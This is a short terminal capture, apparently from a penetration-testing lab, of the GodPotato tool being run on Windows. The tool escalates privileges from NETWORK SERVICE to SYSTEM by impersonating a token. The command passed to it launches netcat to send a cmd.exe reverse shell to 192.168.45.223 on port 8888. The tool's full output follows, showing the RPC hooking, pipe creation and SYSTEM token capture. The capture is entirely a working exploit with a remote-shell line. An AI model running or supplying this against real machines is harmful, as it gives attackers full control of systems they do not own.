 PS C:\Users\tony\Documents> ./godpotato.exe -cmd "C:\Windows\Temp\nc.exe -t -e cmd.exe 192.168.45.223 888
./godpotato.exe -cmd "C:\Windows\Temp\nc.exe -t -e cmd.exe 192.168.45.223 8888"
[*] CombaseModule: 0×140722467831808
[*] DispatchTable: 0×140722470174304
[*] UseProtseqFunction: 0×140722469541904
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\c534324b-c014-47b3-bdbc-0e8cfe6bda4d\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00009c02-0f0c-ffff-a644-9f81dc8bbf23
[*] DCOM obj OXID: 0×3ef3e79ff66c053c
[*] DCOM obj OID: 0×63ded16fbd63f0c4
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 792 Token:0×768  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 3040